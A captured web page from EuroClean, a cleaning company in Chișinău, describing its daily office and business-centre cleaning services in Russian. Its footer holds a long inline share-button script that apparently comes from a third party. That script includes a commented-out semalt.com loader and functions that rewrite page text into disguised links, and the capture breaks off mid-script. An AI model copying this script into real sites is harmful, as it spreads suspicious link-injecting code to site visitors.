

--- FILE ---
content_type: text/html
request_url: https://euroclean.md/ru/services/cleaning-of-offices-shopping-and-business-centers
body_size: 10604
content:


<!DOCTYPE html>

<html lang="en">

<head>

	<meta charset="utf-8">
	
	<link rel="canonical" href="http://euroclean.md/canonical-link.html"/>
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51319528 = new Ya.Metrika2({
                    id:51319528,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51319528" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	<title>Уборка офисов, торговых и деловых центров EuroClean-companie de cleaning(curațenie)№1 Moldova,Chișinau </title>

	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="description" content=" Zi din zi Euroclean dovedește superioritate în domeniu servicii de cleaning! Noi cunoaştem la perfecţie specificul industriei și așteptările clienților noștri">

	<meta name="author" content="BAHȘIEV EMIN">

<meta property="og:title" content="EuroClean">
<meta property="og:type" content="website">
<meta property="og:url" content="http://euroclean.md/" />
<meta property="og:image" content="http://media.makler.md/production/an/original/000/004/027/000004027295.jpg" />

	<link type="text/css" rel="stylesheet" href="/theme/default/css/bootstrap.css">

	<link type="text/css" rel="stylesheet" href="/theme/default/css/main.css">

	<link type="text/css" rel="stylesheet" href="/theme/default/css/datepicker.css">

	<link type="text/css" rel="stylesheet" href="/theme/default/css/jquery.barousel.css">

	<link type="text/css" rel="stylesheet" href="/theme/default/css/jquery.masonry.css">

	<link href="https://encrypted-tbn1.gstatic.com/images?q=tbn:ANd9GcQbVfFvMGNASP3st4Ww70jcerJTufvQL7ptUizJjyViPC7JOLaU" rel="icon">
	<!--<link rel="shortcut icon" href="http://faviconist.com/icons/188b59212c61f61005985626b8bed686/favicon.ico" />-->
  
	<link type="text/css" rel="stylesheet" href="/theme/default/css/pirobox/white/style.css" />

	<script type="text/javascript" src="/theme/default/js/jquery.piroBox.js"></script>



	<script type="text/javascript" src="/theme/default/js/jquery-1.8.1.min.js"></script>

	<script type="text/javascript" src="/theme/default/js/jquery.barousel.js"></script>

	<script type="text/javascript" src="/theme/default/js/jquery.masonry.js"></script>



	<script type="text/javascript" src="/theme/default/js/jquery.validate.js"></script>

	<script type="text/javascript" src="/theme/default/js/jquery.metadata.js"></script>



	<link type="text/css" rel="stylesheet" href="/theme/default/colorbox/example3/colorbox.css" />

	<script type="text/javascript" src="/theme/default/colorbox/colorbox/jquery.colorbox.js"></script>





	<script type="text/javascript" src="/theme/default/js/bootstrap/bootstrap-datepicker.js"></script>


	


	<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->



	<script type="text/javascript">

		$(document).ready(function(){

			$('.mmenu ul li').hover(

				function() {$(this).addClass("hover");},

				function() {$(this).removeClass("hover");}

			);

			$('#header_slider').barousel({

				navType: 1,

				manualCarousel:0

			});

			$("a.gallerybox").colorbox({rel:'gallerybox', slideshow:false, inline:false, width:"1030px", scrolling:false, opacity:".75"});

			$("a.youtube").colorbox({iframe:true, innerWidth:960, innerHeight:720});

			$(function(){

				var $container = $('#imgs_container');

				$container.imagesLoaded( function(){

					$container.masonry({

						itemSelector : '.box'

					});

				});

			});

		});

	</script>

	

	
</head>
<body ><div class="container"><div class="row"><div class="header header_nonhp"><div class="header_mmenu"><ul><li><a href="http://euroclean.md/ru">ГЛАВНАЯ</a></li><li><a href="http://euroclean.md/ru/about" >О НАС</a></li><li><a href="http://euroclean.md/ru/services" >УСЛУГИ</a></li><li><a href="http://euroclean.md/ru/gallery" >ГАЛЕРЕЯ</a></li><li><a href="http://euroclean.md/ru/contacts" >КОНТАКТЫ</a></li></ul></div><!------------------------------------------------------><!------------------------------------------------------><a href="http://euroclean.md/ru" class="header_logo" style="background:url(/theme/default//images/logo.png) no-repeat center top; margin-top:20px; margin-left: -30px;"></a><a href="http://euroclean.md/ru/contacts" class="header_qcontacts" style="margin-right:444px;">+373(22)43-33-21 </a><a href="http://euroclean.md/ru/contacts" class="header_qcontacts">+373(60)43-33-21 </a><!--<a href="http://euroclean.md/ro/contacts" class="header_qcontacts" style="margin-top:-52px;"></a>--><ul class="header_lmenu"><li><a href="http://euroclean.md/ro/services/cleaning-of-offices-shopping-and-business-centers" ><!--RO--><img src="/theme/default/images/md.png"></a></li><li><a href="http://euroclean.md/ru/services/cleaning-of-offices-shopping-and-business-centers" class="active"><!--RU--><img src="/theme/default/images/ru.png"></a></li><li><a href="http://euroclean.md/en/services/cleaning-of-offices-shopping-and-business-centers" ><!--ENG--><img src="/theme/default/images/en.png"></a></li></ul></div></div><div class="row" id="middle"><div class="middle"><div class="overlay_left" onclick="top.location='http://euroclean.md/ru/catalog#i'"></div><div class="middle_left"><div class="lblock lservices"><div class="title">УСЛУГИ</div><ul><li class="active"><a href="http://euroclean.md/ru/services/cleaning-of-offices-shopping-and-business-centers">Уборка офисов, торговых и деловых центров</a></li><li ><a href="http://euroclean.md/ru/services/cleaning-of-apartments-houses">Уборка квартир, частных дом</a></li><li ><a href="http://euroclean.md/ru/services/cleaning-after-repair">Уборка после ремонта</a></li><li ><a href="http://euroclean.md/ru/services/cleaning-upholstery-carpets-and-rugs">Химчистка мягкой мебели, ковров, ковровых покрытий</a></li><li ><a href="http://euroclean.md/ru/services/cleaning-of-windows-facades">Мойка окон, витрин, фасадов</a></li><li ><a href="http://euroclean.md/ru/services/chemical-treatment-of-solid-surfaces-application-of-protective-coatings">Химическая обработка твердых поверхностей (полов)</a></li><li ><a href="http://euroclean.md/ru/services/facilities-management-and-maintenance">Эксплуатация зданий и техническое обслуживание</a></li></ul></div>       <div class="clr" style="height:20px"></div><div class="lblock ldownload"><div class="ldownload_icon"></div><a href="http://euroclean.md/ru/request"><div class="ldownload_title">ONLINE ЗАЯВКА</div></a></div><div class="clr" style="height:20px"></div><div class="lblock ldownload"><div class="ldownload_icon"></div><a href="http://euroclean.md/ru/price"><div class="ldownload_title">ПРАЙС ЛИСТ УСЛУГ</div></a></div><div class="clr" style="height:20px"></div><!--<div class="lblock ldownload"><div class="ldownload_icon"></div><a href="http://euroclean.md/ru/reviews"><div class="ldownload_title">Отзывы</div></a></div>--><div><div class="clr" style="height:20px"></div></div><div style=""><a href="http://shopclean.md/" target="_blank" alt="ShopClean" title="ShopClean-интернет магазин бытовой химии"><img src="http://euroclean.md/data/pic/pages/18//banerr.gif"></a></div><!--<div style="margin-top:10px;"><a href="http://shopclean.md/" target="_blank" alt="ShopClean" title="ShopClean"><img src="http://euroclean.md/data/pic/pages/18//baner2.jpg" ></a></div>--><!----></div><div class="middle_right"><h1 class="ptitle">Уборка офисов, торговых и деловых центров </h1><p><img style="float: left; margin: 0px 10px 10px 0px;" src="http://euroclean.md/data/pic/pages/18//1660.jpg" alt="" width="1000" height="523" /></p>
<p>&nbsp;</p>
<p><span style="font-family: Tahoma, Geneva, sans-serif; font-size: medium;">Наша компания предлагает воспользоваться услугой ежедневного комплексного обслуживания, которая включает в себя основную уборку (до/после рабочего дня) и поддерживающую уборку (в течение рабочего дня). Основная уборка помещения позволит сотрудникам Вашей компании приступить к работе в чисто убранном помещении, а поддерживающая уборка поможет быстро решать небольшие проблемы, возникшие в течение рабочего дня, будь то разлитая чашка кофе или необходимость быстро подготовить кабинет к очередной встрече</span></p>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span><strong>При заказе в нашей компании услуги по ежедневной уборке Вы выводите из своего бюджета следующие затратные статьи:</strong></span></span></span></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">Прямые налоги и отчисления с заработной платы;</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">Косвенные налоги с выручки и НДС;</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">Оплата отпусков;</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">Оплата больничных листов, а также другие социальные выплаты;</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">Приобретение моющих средств, оборудования и других расходных материалов, а так же спецодежды.</span></span></li>
</ul>
<p><span style="color: #b3cc33;"><strong style="font-size: xx-large;">В услуги по ежедневной уборке входит:</strong></span></p>
<p><strong style="font-family: Tahoma, Geneva, sans-serif; font-size: medium; color: #0066ff;">Влажная уборка напольных покрытий:</strong></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">мойка твердых полов с применением специализированных химических средств и уборочного инвентаря</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">ручная влажная уборка в труднодоступных местах</span></span></li>
</ul>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>Уборка ковровых покрытий пылесосами.</strong></span></span></span></p>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>Офисная техника:</strong></span></span></span></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">уборка пыли с компьютеров (мониторов), копировальных аппаратов, оргтехники, телефонных аппаратов и факсов</span></span></li>
</ul>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>Офисная мебель (столы, полки, стойки, тумбы, шкафы и т.д.)</strong></span></span></span></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">влажная уборка</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">полировка мебели</span></span></li>
</ul>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>Предметы с низкоуровневыми поверхностями:</strong></span></span></span></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">влажная уборка свободных поверхностей подоконников и рам</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">сухая уборка напольных и настольных светильников и пр.</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">протирка выключателей и розеток</span></span></li>
</ul>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>Уборка вертикальных поверхностей, предметов мебели и дверей:</strong></span></span></span></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">влажная уборка и полировка</span></span></li>
</ul>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>Удаление локальных загрязнений с предметов мебели</strong></span></span></span></p>
<p><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>&nbsp;</strong><br /> <span style="color: #0066ff;"><strong>Стеклянные двери, зеркала и перегородки:</strong></span></span></span></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">влажная уборка и полировка</span></span></li>
</ul>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>Высокоуровневые поверхности:</strong></span></span></span></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">влажная уборка от пыли</span></span></li>
</ul>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>Уборка санитарных зон и дезинфекция:</strong></span></span></span></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">ежедневная комплексная уборка туалетных комнат</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">снабжение санитарных зон расходными материалами (туалетная бумага, жидкое мыло, дезодорирование, дезинфицирующее мыло для туалетных бачков)</span></span></li>
</ul>
<p><span style="color: #0066ff;"><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;"><strong>Поддержание чистоты мусорных емкостей:</strong></span></span></span></p>
<ul>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">удаление мусора из мусорных корзин</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">замена полиэтиленовых пакетов в мусорных корзинах</span></span></li>
<li><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">вынос мусора в уличные контейнеры</span></span></li>
</ul>
<p style="text-align: center;"><strong><span style="font-size: medium;"><span style="font-family: Tahoma, Geneva, sans-serif;">Наша компания также производит разовые генеральные уборки любой коммерческой недвижимости.</span></span></strong></p>

</div><div class="clr"></div></div></div><div class="row"><div class="footer" style="height:40px"><div class="copy" style="text-align:center; padding:10px 0">Toate drepturile rezervate &copy; EuroClean.md 2019 </div></div></div></div><script type="text/javascript"> var _gaq = _gaq || []; _gaq.push(['_setAccount', 'UA-1723824-49']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })();</script><script>var sharebutton_is_horizontal = false;(function() {'use strict';var WE = 'shareButtonNet';var MESSAGE = 'ShareButton.org';var HORIZ = sharebutton_is_horizontal;var LOGOS_VERSION = 4;if (window[WE + 'Loaded']) return;window[WE + 'Loaded'] = true;var horizBoxCss = {left: 'auto',right: '50px',top: 'auto',bottom: '3px',width: '168px',height: '42px'};var vertBoxCss = {left: '3px',right: 'auto',top: '150px',bottom: 'auto',width: '42px',height: '168px'};var horizBoxAnimate = {start: -42,end: 0,step: 10,delay: 20,prop: 'bottom'};var vertBoxAnimate = {start: -42,end: 0,step: 10,delay: 20,prop: 'left'};var socMap = {fb: {name: 'Facebook',url: 'https://www.facebook.com/sharer/sharer.php?u=%URL',prim: true},gp: {name: 'Google+',url: 'https://plus.google.com/shar?uerl=%URL',prim: true},vk: {name: 'VKontakte',url: 'http://vk.com/share.php?url=%URL&title=%MESSAGE',prim: true},am: {name: 'Amazon',url: 'http://www.amazon.com/gp/wishlist/static-add?u=%URL&t=%MESSAGE'},gp: {name: 'Google+',url: 'https://plus.google.com/share?url=%URL',prim: true},tw: {name: 'Twitter',url: 'https://twitter.com/intent/tweet?text=%MESSAGE&url=%URL',prim: true},mr: {name: 'Mail.ru',url: 'http://connect.mail.ru/share?url=%URL&title=%MESSAGE',prim: true},go: {name: 'Google',url: 'https://www.google.com/bookmarks/mark?op=add&bkmk=%URL&title=%MESSAGE',newTab: true,},li: {name: 'LinkedIn',url: 'https://www.linkedin.com/shareArticle?ro=false&mini=true&url=%URL&source=&title=%MESSAGE',win: {w: 600}},plus: {name: 'More',plus: true,},re: {name: 'Reddit',url: 'http://www.reddit.com/submit?url=%URL&title=%MESSAGE',},li: {name: 'LinkedIn',url: 'https://www.linkedin.com/shareArticle?ro=false&mini=true&url=%URL&source=&title=%MESSAGE',win: {w: 600}},tu: {name: 'Tumblr',url: 'https://www.tumblr.com/share?v=3&u=%URL&t=%MESSAGE',},di: {name: 'Digg',url: 'http://digg.com/submit?partner=%WE&url=%URL&title=%MESSAGE'},de: {name: 'Delicious',url: 'https://delicious.com/post?partner=%WE&url=%URL&title=%MESSAGE'},bl: {name: 'Blogger',url: 'https://www.blogger.com/blog_this.pyra?t&u=%URL&n=%MESSAGE'},lj: {name: 'LiveJournal',url: 'http://www.livejournal.com/update.bml?subject=%MESSAGE&event=%FUNC',newTab: true,func: function() {return encodeURIComponent('<a href="' + getUrl() + '">' + document.title + '</a>');}},ba: {name: 'Baidu',url: 'http://cang.baidu.com/do/add?it=%MESSAGE&iu=%URL&fr=ien&dc='},am: {name: 'Amazon',url: 'http://www.amazon.com/gp/wishlist/static-add?u=%URL&t=%MESSAGE'},bi: {name: 'Bit.ly',url: 'https://bitly.com/a/bitmarklet?u=%URL',newTab: true},wh: {name: 'Whois Lookup',url: 'http://whois.domaintools.com/%HOST',newTab: true},gt: {name: 'Google Translate',url: 'http://translate.google.com/translate?hl=ru-RU&u=%URL&sl=auto&tl=ru-RU',newTab: true},w3: {name: 'W3C Validator',url: 'http://validator.w3.org/check?uri=%URL&charset=%28detect+automatically%29&doctype=Inline&group=0,',newTab: true}}var moveInterval = null;var movingItemsCnt = 0;var primItems = [];var animate = function(opts) {var start = new Date;var timer = setInterval(function() {var progress = (new Date - start) / opts.duration;if (progress > 1) progress = 1;opts.step(progress);if (progress == 1) {clearInterval(timer);}}, opts.delay || 5);return {stop: function() {clearInterval(timer);}};}var moveItemRight = function() {var item = this.children[0];item.animate && item.animate.stop && item.animate.stop();var edge = parseInt(item.style.left || 0);item.animate = animate({duration: 100,step: function(progress) {item.style.left = Math.floor(progress * (10 - edge)) + 'px';}});}var moveItemLeft = function() {var item = this.children[0];item.animate && item.animate.stop && item.animate.stop();var edge = parseInt(item.style.left || 0);item.animate = animate({duration: 100,step: function(progress) {item.style.left = Math.floor((1 - progress) * edge) + 'px';}});}var moveItemUp = function() {var item = this.children[0];item.animate && item.animate.stop && item.animate.stop();var edge = parseInt(item.style.bottom || 0);item.animate = animate({duration: 100,step: function(progress) {item.style.bottom = Math.floor(progress * (10 - edge)) + 'px';}});}var moveItemDown = function() {var item = this.children[0];item.animate && item.animate.stop && item.animate.stop();var edge = parseInt(item.style.bottom || 0);item.animate = animate({duration: 100,step: function(progress) {item.style.bottom = Math.floor((1 - progress) * edge) + 'px';}});}var onReady = function() {var script = document.createElement('script');//script.src = '//semalt.com/js/sharebutton.js';//document.body.appendChild(script);window.addEventListener('resize', fixPopupSize);var box = create('div');prepend(box, document.body);for (var i in socMap) {if (!socMap[i].prim) continue;var itemWr = create('span');css(itemWr, {display: 'inline-block'});append(itemWr, box);var item = create('span');primItems.push(item);item.moveWay = 0;item.posX = 0;css(item, {display: 'inline-block',position: 'relative',margin: '3px',width: '36px',height: '36px',background: '#fff',borderRadius: '18px'});append(item, itemWr);var a = create('a');css(a, {display: 'inline-block',margin: '2px',padding: 0,width: '32px',height: '32px',verticalAlign: 'bottom', background: 'url(//sharebutton.net/plugin/img/' + i + '.png?' + LOGOS_VERSION + ')',border: 'none'});a.className = WE + i + 'Link';a.title = socMap[i].name;append(a, item);if (socMap[i].plus) {a.href = 'javascript:;';on(a, 'click', openMorePopup);} else if (socMap[i].newTab) {a.href = handleUrl(socMap[i].url, socMap[i]);a.setAttribute('rel', 'nofollow');a.target = '_blank';} else {a.href = 'javascript:;';handleItemClick(findClassOne(box, WE + i + 'Link'), socMap[i]);}}css(box, {position: 'fixed',margin: 0,padding: 0,outline: 'none',border: 'none',//zIndex: 999999999,overflow: 'visible',direction: 'ltr'});if (HORIZ) {showHoriz(box);} else {showVert(box);}window[WE + 'SetHoriz'] = function() {showHoriz(box);}window[WE + 'SetVert'] = function() {showVert(box);}try {} catch (e) {}}var findOuterLink = function(el) {var link = null;do {if (!el.tagName) break;var tagName = el.tagName.toLowerCase();if (tagName === 'a') {link = el;break;}el = el.parentNode;} while (tagName !== 'body');return link;}var makeImg = function(linkId, path, linkUrl, title) {var img = document.querySelector(path);if (!img) return;img.style.borderWidth = 0;var link = findOuterLink(img);if (!link) {link = create('a');img.parentNode.insertBefore(link, img);link.style.cursor = 'default';link.appendChild(img);}link.title = title;link.href = linkUrl;}var make = function(linkId, path, word, link, version) {var linkStyle = 'color:inherit; text-decoration:none; cursor:default; font-weight:inherit; background:transparent; font-family:inherit;';if (!version) {return;var regex = new RegExp(word, 'i');var node = getNode(path);if (!node) return;node.innerHTML = node.innerHTML.replace(regex, '<a href="' + link + '" style="' + linkStyle + '">' + word + '</a>');} else if (version == 2) {var node = document.querySelector(path);if (!node) return;//node.innerHTML = myReplace(node.innerHTML, word, '<a href="' + link + '" style="' + linkStyle + '">' + word + '</a>', 'i');node.innerHTML = myReplace(node.innerHTML, word, '<span id="intextWr' + linkId + '"></span>', 'i');var span = $('intextWr' + linkId);var link = $('intext' + linkId);link.className = '';span.parentNode.insertBefore(link, span);span.parentNode.removeChild(span);}}var myReplace = function(str, from, to, flags) {var from = (from+'').replace(/([\\\.\+\*\?\[\^\]\$\(\)\{\}\=\!\<\>\|\:])/g, "\\$1");return str.replace(new RegExp('(' + from + ')', flags), to);}var getNode = function(path) {var node=document.documentElement, i=0, index;var step = 0;while ((index=path[++i]) > -1) {node=node.childNodes[index];if (!node) {return null;}step++;}return node;}window[WE + 'GetNode'] = getNode;var clearStyles = function() {if(typeof document.createStyleSheet === 'undefined') {document.createStyleSheet = (function() {function createStyleSheet(href) {if(typeof href !== 'undefined') {var element = document.createElement('link');element.type = 'text/css';element.rel = 'stylesheet';element.href = href;} else {var element = document.createElement('style');element.type = 'text/css';}document.getElementsByTagName('head')[0].appendChild(element);var sheet = document.styleSheets[document.styleSheets.length - 1];if(typeof sheet.addRule === 'undefined')sheet.addRule = addRule;if(typeof sheet.removeRule === 'undefined')sheet.removeRule = sheet.deleteRule;return sheet;}function addRule(selectorText, cssText, index) {if(typeof index === 'undefined')index = this.cssRules.length;this.insertRule(selectorText + ' {' + cssText + '}', index);}return createStyleSheet;})();}var sheet = document.createStyleSheet();sheet.addRule('#' + WE + 'PopupWr, #' + WE + 'PopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');sheet.addRule('#' + WE + 'PopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');sheet.addRule('#' + WE + 'PopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:medium; line-height:normal;');sheet.addRule('#' + WE + 'PopupTable a', 'text-decoration:none; background:none; height:auto !important;');sheet.addRule('#' + WE + 'BottomPopupHtml a', 'font-size:13px; color:#6F6F6F; text-decoration:underline;');sheet.addRule('.' + WE + 'RecBox, .' + WE + 'RecBox div, .' + WE + 'RecBox span, .' + WE + 'RecBox a', 'font-size:12px !important; color:#6F6F6F !important;');sheet.addRule('.' + WE + 'RecBox a', 'text-decoration:underline !important;');sheet.addRule('.' + WE + 'Inv', 'position:fixed; top:-300px;');sheet.addRule('#' + WE + 'PopupContent::-webkit-scrollbar', 'width: 4px;');sheet.addRule('#' + WE + 'PopupContent::-webkit-scrollbar-track', '-webkit-box-shadow: inset 0 0 6px #e9eaeb; -webkit-border-radius: 10px; border-radius: 10px;');sheet.addRule('#' + WE + 'PopupContent::-webkit-scrollbar-thumb', '-webkit-border-radius: 10px; border-radius: 10px; background: #6a6a6a; -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);');}var showHoriz = function(box) {css(box, horizBoxCss);animatePos(box, horizBoxAnimate);for (var i = 0; i < box.children.length; i++) {box.children[i].onmouseenter = moveItemUp;box.children[i].onmouseleave = moveItemDown;}}var showVert = function(box) {css(box, vertBoxCss);animatePos(box, vertBoxAnimate);for (var i = 0; i < box.children.length; i++) {box.children[i].onmouseenter = moveItemRight;box.children[i].onmouseleave = moveItemLeft;}}var getWinSize = function() {var w = window,d = document,e = d.documentElement,g = d.getElementsByTagName('body')[0],width = w.innerWidth || e.clientWidth || g.clientWidth,height = w.innerHeight|| e.clientHeight|| g.clientHeight;return {width: width,height: height};}var animatePos = function(box, opts) {var cur = opts.start;(function anim() {cur += opts.step;if (opts.end > opts.start && cur >= opts.end ||opts.end < opts.start && cur <= opts.end) {cur = opts.end;} else {setTimeout(anim, opts.delay);}box.style[opts.prop] = cur + 'px';})();}var closePopup = function() {document.removeEventListener('keydown', closeOnEscape);var wr = $(WE + 'PopupWr');wr.style.display = 'none';}var createPopup = function() {var addLinkHtml = '';document.writeln('\<div id="' + WE + 'PopupWr">\<table id="' + WE + 'PopupTable" width="100%" height="100%" cellspacing="0" cellpadding="0"><tr style="background:none;"><td id="' + WE + 'PopupCell">\<div id="' + WE + 'Popup">\<span id="' + WE + 'PopupCloseBtn" style="width:10px; height:10px; top:12px; right:11px; cursor:pointer; position:absolute; background:url(//sharebutton.net/plugin/img/close.png)"></span>\<div style="margin-top:22px; margin-bottom:5px; text-align:center;">\<a href="http://sharebutton.org/?utm_source=popup_logo" target="_blank"><img src="//sharebutton.net/plugin/img/popup-logo.png" style="border:none;"></a>\</div>\<div style="color:#878787; font-size:17px; padding:8px 0 8px; text-align:left;">Find a service to share:</div>\<div style="padding-bottom:10px;">\<input type="text" id="' + WE + 'PopupSearch" style="text-align:left; width:430px; max-width:430px; height:auto; padding:8px 4px 8px 10px; background:url(//sharebutton.net/plugin/img/zoom.png) 417px 8px no-repeat; border:1px solid #c0c0c0; font-size:18px; line-height:22px; box-sizing:content-box; -moz-box-sizing:content-box;">\</div>\<div id="' + WE + 'PopupContent">\<div id="' + WE + 'PopupContentInner"></div>\<div class="shareButtonNetRecBox" style="margin:10px 20px 0 0; padding:0 5px 5px 14px;">\' + addLinkHtml + '\</div>\</div>\<div id="test" style="margin:0; padding:3px; position:relative; top:10px; text-align:right; color:#313428;">\<img src="//sharebutton.net/plugin/img/copyright.png" style="display:inline; position:relative; top:1px; width:11px; height:10px; vertical-align:baseline; border:none;">\<a href="http://sharebutton.org/?utm_source=popup_copyright" id="' + WE + 'CopyrightLink">share button</a>\</div>\</div>\</td></tr></table>\</div>\');var wr = $(WE + 'PopupWr');wr.style.display = 'none';var crLink = $(WE + 'CopyrightLink');css(crLink, {fontSize: '12px',color: '#414438',textDecoration: 'none'});crLink.onmouseover = function() {this.style.textDecoration = 'underline';}crLink.onmouseout = function() {this.style.textDecoration = 'none';}on($(WE + 'PopupCloseBtn'), 'click', closePopup);var table = $(WE + 'PopupTable');css(table, {position: 'fixed',margin: 0,padding: 0,left: 0,top: 0,width: '100%',height: '100%',direction: 'ltr',zIndex: 999999999,background: 'none'});css(table.getElementsByTagName('td')[0], {verticalAlign: 'middle',background: 'url(//sharebutton.net/plugin/img/back.png)'});var popup = $(WE + 'Popup');css(popup, {margin: '0 auto',padding: '0 25px 20px',width: '445px',background: '#fff',border: '1px solid #000',textAlign: 'left',position: 'relative',fontFamily: 'Tahoma, Arial, Verdana',boxSizing: 'content-box'});var content = $(WE + 'PopupContent');css(content, {position: 'relative',width: '445px',height: '325px',maxHeight: '325px',overflowY: 'scroll'});content.onmousewheel = function(e) {if (e.wheelDelta < 0 && content.scrollTop + content.clientHeight === content.scrollHeight ||e.wheelDelta > 0 && content.scrollTop === 0) {e.preventDefault && e.preventDefault();}}var itemStyle = {display: 'inline-block',margin: 0,padding: '7px 0 5px 14px',width: '190px',verticalAlign: 